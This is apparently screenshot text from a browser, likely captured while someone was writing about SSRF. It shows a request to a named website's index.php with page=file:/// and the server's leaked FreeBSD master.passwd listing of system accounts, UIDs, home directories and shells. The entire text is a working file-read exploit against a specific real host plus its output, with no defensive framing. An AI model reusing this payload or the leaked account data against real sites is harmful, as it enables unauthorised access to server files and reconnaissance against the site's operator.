 Mozilla Firefox
En
3:06 PM
YouTube
Twitter
Editing SSRF — Server S
SSRF - Server Side Reque
robert-brook.com/parliam
https://robert-brook.com/parliament/index.php?page=file:///
Search
2
# $FreeBSD: src/etc/master.passwd,v 1.25.2.6 2002/06/30 17:57:17 des Exp $ # root:*:0:0:Charlie &:/home:/bin/csh daemon:*:1:1:Owner of many system
processes:/home:/sbin/nologin operator:*:2:5:System &:/:/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/sbin/nologin cyrus:*:60:60:the cyrus mail server:/nonexistent:/usr/sbin
/nologin nobody:*:65534:65534:User &:/home/nobody:/bin/sh me:*:106:106:NearlyFreeSpeech.NET Member Shell:/home/private:/bin/sh
web:*:25000:25000:NearlyFreeSpeech.NET Member Site:/tmp:/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin redis:*:535:535:Redis
Daemon:/nonexistent:/usr/sbin/nologin postgres:*:770:770:PostgreSQL Daemon:/var/db/postgres:/bin/sh mongodb:*:922:922:MongoDB pseudo-user:/var/db/mongodb:
/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
polkitd:*:565:565:Polkit Daemon User:/var/empty:/usr/sbin/nologin uwsgi:*:165:165:uwsgi Daemon:/nonexistent:/usr/sbin/nologin